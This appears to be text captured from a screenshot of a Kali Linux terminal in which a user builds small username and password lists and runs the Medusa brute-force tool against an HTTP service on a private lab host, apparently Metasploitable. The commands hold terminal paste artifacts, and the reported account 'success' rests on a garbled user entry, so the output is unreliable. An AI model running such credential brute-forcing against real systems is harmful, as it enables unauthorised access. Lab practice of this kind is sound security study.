 ┌──(kali㉿kali)-[~]
└─$ echo -e 'user\nmsfadmin\nadmin\nroot' > users.txt
┌──(kali㉿kali)-[~]
└─$ ^[[200~echo -e "123456\npassword\nqwerty\nmsfadmin" > pass.txt
zsh: bad pattern: ^[[200~echo
┌──(kali㉿kali)-[~]
└─$ echo -e "123456\npassword\nqwerty\nmsfadmin" > pass.txt
┌──(kali㉿kali)-[~]
└─$ echo -e 'user^[[200~\~msadmin~\\nroot' > users.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.103 -U users.txt -P pass.txt -M http \
-m PAGE
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
WARNING: Invalid method: PAGE.
2025-10-29 13:49:21 ACCOUNT CHECK: [http] Host: 192.168.56.103 (1 of 1, 0 com
plete) User: user[1B][200~\~msadmin~\nroot (1 of 1, 0 complete) Password: 123
456 (1 of 4 complete)
2025-10-29 13:49:21 ACCOUNT FOUND: [http] Host: 192.168.56.103 User: user[1B]
[200~\~msadmin~\nroot Password: 123456 [SUCCESS]